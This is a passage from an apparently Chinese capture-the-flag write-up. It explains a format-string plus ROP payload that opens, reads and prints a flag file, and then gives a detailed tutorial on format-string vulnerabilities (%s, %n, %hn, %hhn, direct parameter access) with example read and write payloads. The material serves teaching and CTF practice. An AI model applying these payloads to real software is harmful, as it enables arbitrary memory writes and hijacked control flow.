0x7ffff7ffd000 0x7ffff7fff000 rw-p 2000 39000 /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
vmmap找到此时的libc的起始地址,用泄漏值计算就可以得到偏移。
泄露信息的部分就解释完了。在来解释一下第二个payload。
1 2 3 4 5 6 payload = f'%{s1} c%10$hhn%{s2} c%11$hn' .encode().ljust(0x20 ,b'\x00' )+p64(ret)+p64(ebp) payload += p64(ebp + 0x80 ) payload += p64(rdi) + p64(flag) + p64(rsi) + p64(0 ) + p64(open_addr) payload += p64(rdx_leave_ret) + p64(0x30 ) + p64(ebp - 0x20 ) payload += p64(rdi) + p64(3 ) + p64(rsi) + p64(bss) + p64(read_addr) payload += p64(rdi) + p64(bss) + p64(puts_addr) + b'flag\x00'
10和11怎么算出来的:
0x20 /8 + 6 = 10;s1对应ret(格式化字符串漏洞将ret的后一个字节写入s1),11同理。
payload的执行过程
leave ret:
mov rsp rbp;
pop rbp;
pop rip;
现在开始格式化字符串漏洞的知识点的总结。
什么是格式化字符串?
在 C/C++ 等语言中,像 printf, sprintf, fprintf, syslog 等函数使用一个格式化字符串作为第一个参数。这个字符串包含普通文本和以 % 开头的格式化说明符。
函数根据格式化说明符的指示,从后续的参数列表中读取相应数量和类型的参数,并将它们格式化后输出到目标(屏幕、字符串、文件等)。
漏洞成因:
程序员错误: 当程序员允许用户输入直接作为格式化字符串传递给这些格式化输出函数时,漏洞就产生了。
关键区别:
正确用法: printf("%s", user_input); - 用户输入被当作一个普通的字符串参数传递给 %s。函数期望一个字符串地址作为第二个参数。
漏洞用法: printf(user_input); - 用户输入本身被当作格式化字符串。如果用户输入中包含 % 开头的字符序列,函数会将其解释为格式化说明符。
函数行为: 当遇到格式化说明符时,函数会假设在栈(或寄存器,取决于调用约定)上存在对应的参数。它就会按照格式化说明符的要求去读取内存中它“认为”是参数的位置。
漏洞危害:
信息泄露 (Read):读取栈内存、函数返回地址、库函数地址、程序代码地址、Canary值、甚至任意地址的内容(如密码、密钥)。
内存覆写 (Write):向栈内存、函数返回地址、全局偏移表 (GOT)、析构函数表 (DTORS)、任意地址写入数据,从而劫持程序控制流(执行任意代码)。
程序崩溃: 读取或写入无效地址导致段错误。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 %s - 字符串读取 (Read) 功能: 期望一个指针(地址)作为参数。函数从该地址开始读取内存,直到遇到空字符 (\0),并将读取到的字节作为字符串输出。 漏洞利用 (信息泄露): 泄露栈内容: printf("%s"); - 函数会试图将当前栈上“它认为”是参数的位置(通常是格式化字符串指针后面的位置)解释为一个指针,并尝 试读取该指针指向的内存。如果这个位置恰好包含一个有效的(或可读的)地址,就能泄露该地址处的字符串。例如: 用户输入 "%s" -> 程序崩溃或泄露栈上某个地址处的数据。 用户输入 "AAAA%x%x%x%s" -> 先泄露几个栈值 (%x),然后用其中一个值作为指针 (%s) 去读内存。 泄露任意地址内容 (结合偏移): 构造 payload:<目标地址><格式化字符串> 利用 %k$s (其中 k 是偏移量) 指定将栈上第 k 个参数当作指针,用 %s 去读取。例如: 假设 <目标地址> 被放置在栈上第 8 个参数的位置。 Payload: "\x78\x56\x34\x12%8$s" (假设 0x12345678 是目标地址,小端序写入)。 printf 看到 %8$s,就会把栈上第 8 个位置的值 0x12345678 当作指针,读取该地址处的字符串并输出。 关键点: %s 是读取目标地址指向的内存内容(直到 \0),不是读取地址本身的值。地址本身通常需要用 %p 或 %x 泄露。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 %n - 写入已打印字符数 (Write) 功能: 期望一个 int *(指向整数的指针)作为参数。该功能是漏洞实现任意地址写的核心! 函数将到目前为止已成功输出的字符总数写入到 这个指针指向的内存位置。 漏洞利用 (内存覆写): 覆写栈变量/指针/返回地址: printf("AAAA%n"); - 函数试图将已打印的字符数 (4个 A,所以是4) 写入到栈上“它认为”是参数的位置(本 该是一个 int * 的地方)。如果该位置可写,值 4 就被写入了。这通常会导致崩溃或意外行为。 覆写任意地址 (结合偏移): 构造 payload:<目标地址><填充字符><%k$n> 或 <填充字符><%k$n><目标地址> (取决于目标地址在栈上的位置)。 利用 %k$n 指定将栈上第 k 个参数当作 int *,并将已打印字符数写入该地址。 例如,要写 0xdeadbeef (4字节) 到地址 0x0804a000: 需要先打印 0xdeadbeef (3, 737, 519, 343) 个字符?这几乎不可能,因为数字太大。 解决方案: 使用 %hn 或 %hhn 分多次写 2 字节或 1 字节。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 %hn - 写入已打印字符数 (短整型 - 2字节) (Write) 功能: 期望一个 short int *(指向短整型的指针)作为参数。将到目前为止已成功输出的字符总数(只取其低 16 位)写入到这个指针指向的内存位置(写入 2 个字节)。 为什么重要? 要写入的值(如地址、Shellcode 地址)通常很大(4字节或8字节)。一次性用 %n 写入一个巨大的数字(如 0x0804a000 = 134, 520, 832)需要构造极长的输出字符串,不现实且容易出错。%hn 允许我们分两次写入一个 4 字节值(高 16 位和低 16 位)或四次写 入一个 8 字节值。 漏洞利用 (精确内存覆写): 覆写任意地址的 2 字节 (Word): 构造 payload:<目标地址><填充字符><%k$hn> %k$hn 将已打印字符数(模 65536)的低 16 位写入到第 k 个参数指向的地址(2字节)。 覆写任意地址的 4 字节 (Dword - 常用): 假设目标地址是 0x0804a000 (要写入的值 val = 0xdeadbeef)。 将地址拆分为高 16 位 (high = 0xdead) 和低 16 位 (low = 0xbeef)。 方法 1 (地址连续): Payload: <addr_low><addr_high><填充使总字符数=low><%m$hn><填充使总字符数=high><%n$hn> (注意 low 和 high 可能小于之前打印 的字符数,需要用模运算调整) 其中 m 是 addr_low 在栈上的位置偏移,n 是 addr_high 在栈上的位置偏移(通常 n = m + 1 或 n = m + 2,取决于指针大小)。 第一个 %m$hn 将 low 写入 addr_low 指向的地址(即 0x0804a000)。 第二个 %n$hn 将 high 写入 addr_high 指向的地址(即 0x0804a000 + 2 = 0x0804a002)。 方法 2 (地址重叠 - 更紧凑): Payload: <addr><填充使总字符数=low><%m$hn><填充使总字符数=high><%m$hn> (但这次 addr 指向 0x0804a000) 第一个 %m$hn 将 low (0xbeef) 写入 addr (0x0804a000)。 第二个 %m$hn 会再次写入 addr (0x0804a000)。但此时已打印字符数是 low + padding_for_high = 0xbeef + ... = high (假设填充计 算正确),所以将 high (0xdead) 写入 0x0804a000。覆盖了之前写入的低位! 错误! 需要写入 addr (0x0804a000) 和 addr+2 (0x0804a002)。方法 2 不正确。 正确方法 2 (两个不同地址): Payload: <addr_high><addr_low><填充使总字符数=low><%p$hn><填充使总字符数=high_minus_low><%q$hn> 其中 p 是 addr_low 的偏移,q 是 addr_high 的偏移。 第一个 %p$hn 写 low 到 addr_low。 第二个 %q$hn 写 high 到 addr_high。注意 high_minus_low 可能需要模 65536 计算,如果 high < low 需要加 65536。 关键点: 精确计算需要打印的字符数(通过添加特定数量的填充字符,如 %1234d)来控制写入的值。写入顺序(先低后高或先高后低)取决于 目标地址的布局和值的大小关系(避免 high < low 时需要额外处理)。
1 2 3 4 5 6 7 8 9 10 11 %hhn - 写入已打印字符数 (字符 - 1字节) (Write) 功能: 期望一个 char *(指向字符的指针)作为参数。将到目前为止已成功输出的字符总数(只取其最低 8 位)写入到这个指针指向的内存位置(写入 1 个字节)。 为什么重要? 提供最精细的控制粒度。可以分 4 次写入一个 4 字节值或 8 次写入一个 8 字节值。对于写入小值或需要非常精确控制内存内 容的场景很有用。构造 payload 可能更长(需要更多次写入),但计算相对简单(模 256)。 漏洞利用 (极其精确的内存覆写): 原理与 %hn 类似,但分成 4 个字节 (4字节地址) 或 8 个字节 (64位地址)。Payload 包含目标地址的 4/8 个部分(每个部分 1 字节)和对应的 %k$hhn 及填充。计算每个阶段需要打印的字符数(模 256)。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 %p, %x, %d - 泄露数据 (Read) %p: 以指针格式(通常是十六进制带 0x 前缀)输出参数(一个地址)。 %x/%X: 以十六进制格式(无前缀)输出参数(一个无符号整数)。常用于泄露栈上的数据(可能包含指针或 Canary)。 %d/%u: 以十进制格式输出参数(有符号/无符号整数)。也能泄露栈数据。 漏洞利用 (信息泄露 - 栈勘查): printf("%p %p %p %p %p"); - 连续泄露栈上多个位置的值(通常是格式化字符串指针之后的栈内容)。这是最开始的“探针”,用于: 定位用户输入的格式化字符串本身在栈上的位置(找偏移量 k)。 寻找栈上的返回地址、库函数地址、Canary 值等。 printf("%100$p"); - 直接泄露栈上第 100 个“参数”位置的值(如果存在)。 结合 %s 泄露任意地址内容(如前所述)。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 %k$ - 直接参数访问 (关键!) 功能: 这不是一个独立的说明符,而是修饰符。加在 % 和格式字符(如 s, n, x, p)之间,例如 %8$p, %3$s, %5$n, %10$hn。 含义: 显式指定使用格式化字符串后面的第 k 个参数(而不是按顺序使用下一个参数)。 为什么是漏洞利用的核心? 精准定位: 在格式化字符串漏洞中,攻击者可以精心构造输入字符串(包含目标地址和格式化说明符),并利用 %k$ 精确地告诉 printf 去 哪里找它需要的指针参数(用于 %s, %n, %hn, %hhn)。这使得攻击者能够读写任意指定的内存地址。 绕过不确定性: 栈的布局可能因环境而异。通过泄露栈内容(用 %p, %x),攻击者可以计算出目标地址需要放置在格式化字符串的哪个位置,进而确定正确的偏移量 k 用于 %k$。 示例: 假设通过泄露发现,用户输入的格式化字符串起始地址位于栈上第 7 个参数的位置。 攻击者 payload 开头写入 4 字节的目标地址 0x0804a000。 那么,这个目标地址就会出现在栈上第 7 个参数的位置(因为格式化字符串指针是第 1 个参数,payload 内容紧随其后)。 使用 %7$s 就可以尝试读取 0x0804a000 地址处的字符串。 使用 %7$n 就可以将已打印字符数写入 0x0804a000 地址处。